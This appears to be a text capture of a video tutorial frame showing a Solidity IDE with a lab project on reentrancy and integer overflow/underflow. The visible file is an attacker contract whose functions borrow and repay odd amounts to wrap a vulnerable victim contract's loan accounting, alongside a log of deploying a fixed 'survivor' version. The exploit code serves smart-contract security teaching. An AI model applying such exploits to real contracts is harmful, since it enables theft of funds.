 FILE EXPLORER
WORKSPACES
youtube_tutorials
.deps
contracts
scripts
tests
zedTalkTickets
attacks
artifacts
ReentrancyAttack
ArithmeticOverUnderFlows
artifacts
Solidity7
Solidity8
artifacts
ArithmeticAttacker.sol
ArithmeticVictim.sol
ArithmeticSurvivor.sol
EtherStore.sol
README.txt
neticSurvivorV7.sol ArithmeticVictim.sol ArithmeticAttacker.sol ArithmeticSurvivor.so
1 pragma solidity 0.8.19;
2 //SPDX-License-Identifier: UNLICENSED
3 import "./ArithmeticVictim.sol";
4
5 contract ArithmeticAttacker{
6 ArithmeticVictim public victim;
7
8 constructor(address _victim) {
9 victim = ArithmeticVictim(_victim);
10 }
11
12 function attackWithUnderflow() external payable{
13 //attacker will borrow a lot but the loan will be repaid with a very small amo
14 victim.joinCollective();
15 victim.borrow(1);
16 victim.repay{value:2}(2);
17 }
18
19 function attackWithOverflow() external returns(uint8){
20 //the attacker will borrow a lot but the loan value will be small
21 require(address(victim).balance>=257, "Not enough balance in victim to attack"
22
23 victim.joinCollective();
24 victim.borrow(255);
25 victim.borrow(2);
26 //we expect that the loan amount for this attacker to be only one eth
27
28 return victim.getLoanAmount(address(this));
0 listen on all transactions Search with transaction hash or address
[vm] from: 0x5B3...eddC4 to: ArithmeticSurvivor.(constructor) value: 0 wei
data: 0x608...30033 logs: 0 hash: 0x55b...bf65a
Debug